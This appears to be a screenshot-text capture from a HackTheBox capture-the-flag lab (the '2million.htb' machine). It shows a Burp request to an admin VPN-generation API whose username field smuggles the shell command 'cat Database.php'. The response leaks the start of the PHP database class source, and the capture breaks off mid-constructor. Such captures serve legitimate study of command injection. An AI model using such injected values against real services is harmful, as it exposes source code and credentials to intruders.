 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Content-type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ltqniuhnneusl69btr2lqjvbik
11 Connection: close
12 Content-Length: 42
13
14 {
15 "username":"test;cat Database.php;"
16 }
Response
Pretty Raw Hex Render
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1237
10
11 <?php
12
13 class Database
14 {
15 private $host;
16 private $user;
17 private $pass;
18 private $dbName;
19
20 private static $database = null;
21
22 private $mysql;
23
24 public function __construct($host, $user, $pass, $dbName)
25 {
26 $this->
host = $host;